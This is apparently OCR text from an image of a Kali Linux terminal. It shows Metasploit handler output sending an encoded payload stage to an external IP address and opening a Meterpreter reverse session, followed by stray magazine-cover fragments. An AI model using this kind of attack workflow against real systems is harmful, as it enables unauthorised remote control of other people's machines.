 Mon 15:53
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf exploit(handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (957517 bytes) to 14.161.30.217
[*] Meterpreter session 1 opened (192.168.207.146:4444 -> 14.161.30.217:1580) at
2016-07-25 15:53:38 +0700
ackaday
OMNIBU
vol #02